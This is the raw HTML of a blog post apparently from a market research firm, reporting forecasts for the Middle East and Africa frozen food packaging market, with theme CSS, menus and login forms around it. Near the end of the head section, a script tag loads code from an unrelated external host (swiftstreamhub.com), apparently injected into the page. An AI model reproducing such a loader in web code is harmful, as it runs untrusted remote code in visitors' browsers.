    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/AdobeStock_260797152-scaled-po14ump0aiu4vd68ueorglzkudri007b2qiqd2v6qg.jpeg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blueweaveresearchblog.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blueweaveresearchblog.com/category/packaging/",
                    "name": "Packaging"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/",
                    "name": "Middle East and Africa Frozen Food Packaging Market Size Grows at Steady..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3343 single-format-standard td-standard-pack vcwb global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-140"><a href="https://blueweaveresearchblog.com">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-236"><a href="#">Categories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-199"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://blueweaveresearchblog.com/category/ict/">ICT</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://blueweaveresearchblog.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://blueweaveresearchblog.com/">
				<img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png" alt="BlueWeave Research Blog"/>
				<span class="td-visual-hidden">Welcome to Blueweave Research Blog</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://blueweaveresearchblog.com/">
			<img class="td-retina-data" data-retina="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" alt="BlueWeave Research Blog"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://blueweaveresearchblog.com/">
			<img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png" alt="BlueWeave Research Blog"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-140"><a href="https://blueweaveresearchblog.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-236"><a href="#">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-199"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://blueweaveresearchblog.com/category/ict/">ICT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-237"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-238"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blueweaveresearchblog.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blueweaveresearchblog.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Packaging" class="entry-crumb" href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Middle East and Africa Frozen Food Packaging Market Size Grows at Steady...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3343" class="post-3343 post type-post status-publish format-standard has-post-thumbnail category-featured category-packaging tag-middle-east-and-africa-frozen-food-packaging-market-demand tag-middle-east-and-africa-frozen-food-packaging-market-growth tag-middle-east-and-africa-frozen-food-packaging-market-report tag-middle-east-and-africa-frozen-food-packaging-market-share tag-middle-east-and-africa-frozen-food-packaging-market-size tag-middle-east-and-africa-frozen-food-packaging-market-trend" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Middle East and Africa Frozen Food Packaging Market Size Grows at Steady CAGR of 4% to Reach USD 2.5 Billion by 2029</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-02T11:05:02+00:00" >November 2, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3343">164</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblueweaveresearchblog.com%2F2023%2F11%2F02%2Fmiddle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Middle+East+and+Africa+Frozen+Food+Packaging+Market+Size+Grows+at+Steady+CAGR+of+4%25+to+Reach+USD+2.5+Billion+by+2029&url=https%3A%2F%2Fblueweaveresearchblog.com%2F2023%2F11%2F02%2Fmiddle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029%2F&via=Welcome+to+Blueweave+Research+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/&amp;media=https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market.png&description=Middle+East+and+Africa+Frozen+Food+Packaging+Market+Size+Grows+at+Steady+CAGR+of+4%25+to+Reach+USD+2.5+Billion+by+2029">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Middle+East+and+Africa+Frozen+Food+Packaging+Market+Size+Grows+at+Steady+CAGR+of+4%25+to+Reach+USD+2.5+Billion+by+2029 %0A%0A https://blueweaveresearchblog.com/2023/11/02/middle-east-and-africa-frozen-food-packaging-market-size-grows-at-steady-cagr-of-4-to-reach-usd-2-5-billion-by-2029/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market.png" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-696x696.png" srcset="https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-696x696.png 696w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-300x300.png 300w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-1024x1024.png 1024w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-150x150.png 150w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-768x768.png 768w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-1068x1068.png 1068w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-420x420.png 420w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-320x320.png 320w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-480x480.png 480w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market-800x800.png 800w, https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Middle-East-and-Africa-Frozen-Food-Packaging-Market.png 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="Middle East and Africa Frozen Food Packaging Market Demand, Middle East and Africa Frozen Food Packaging Market Forecast, Middle East and Africa Frozen Food Packaging Market Growth, Middle East and Africa Frozen Food Packaging Market Report, Middle East and Africa Frozen Food Packaging Market Share, Middle East and Africa Frozen Food Packaging Market Size, Middle East and Africa Frozen Food Packaging Market Trend" title="Middle East and Africa Frozen Food Packaging Market"/></a></div>
            <!-- content -->
<p><em>Middle East and Africa frozen food packaging market is&nbsp;</em><em>flourishing due to increasing consumer demand for convenience, urbanization, a growing working population, a rising preference for frozen food products, adoption of advancements in packaging technologies, and a focus on sustainability.</em></p>



<p>BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the Middle East and Africa frozen food packaging market size at USD 1.98 billion in 2022. During the forecast period between 2023 and 2029, BlueWeave expects the&nbsp;<strong><a href="https://www.blueweaveconsulting.com/report/middle-east-and-africa-frozen-food-packaging-market">Middle East and Africa frozen food packaging market</a></strong>&nbsp;size to grow at a CAGR of 3.96% reaching a value of USD 2.5 billion by 2029. The Middle East and Africa frozen food packaging market is influenced by several key driving factors. Firstly, changing consumer lifestyles and a growing preference for convenience foods have led to increased demand for frozen food products. Also, urbanization and a rise in disposable income levels in the region have further fueled this demand. Further, advancements in packaging technology, such as improved insulation and sustainability, are driving innovation in frozen food packaging solutions. Lastly, the COVID-19 pandemic has also played a role, as it has heightened awareness of food safety and hygiene, prompting a need for secure and reliable frozen food packaging.</p>



<p><strong>Middle East and Africa Frozen Food Packaging Market&nbsp;</strong><strong>– Overview</strong></p>



<p>Frozen food packaging is essential for preserving the quality and safety of frozen products. It involves the design and production of containers, bags, and materials specifically tailored to withstand extreme cold temperatures. Packaging serves to prevent freezer burns, maintain food texture and flavor, and protect against contamination. Innovations in this field include resealable bags, vacuum-sealed pouches, and microwave-safe packaging. Sustainability is a growing concern, driving the development of eco-friendly packaging options. Proper labeling and clear instructions for thawing and cooking are crucial for consumer convenience. Frozen food packaging plays a vital role in the frozen food industry by ensuring product integrity and consumer satisfaction.</p>



<p><strong>Sample Request @&nbsp;<a href="https://www.blueweaveconsulting.com/report/middle-east-and-africa-frozen-food-packaging-market/report-sample">https://www.blueweaveconsulting.com/report/middle-east-and-africa-frozen-food-packaging-market/report-sample</a></strong></p>



<p><strong>Impact of Long and Intense Hamas-Israel War on Middle East and Africa Frozen Food Packaging Market</strong></p>



<p>Effects of the intensifying Israel-Hamas war and escalating geopolitical tensions on the Middle East and Africa frozen food packaging market are primarily driven by uncertainties and instability in the Middle East region. The raging conflict creates an atmosphere of unpredictability, impacting consumer behaviors and market dynamics. Uncertainty surrounding the situation can lead to cautious spending and investment decisions, affecting the frozen food packaging market&#8217;s performance. Additionally, the instability in the Middle East region can disrupt supply chains, potentially leading to delays in product availability and increased costs. The extent of these effects depends on the conflict&#8217;s duration and its impact on the overall stability in the region.</p>



<p><strong>Impact of COVID-19 on</strong><strong>&nbsp;Middle East and Africa Frozen Food Packaging Market</strong></p>

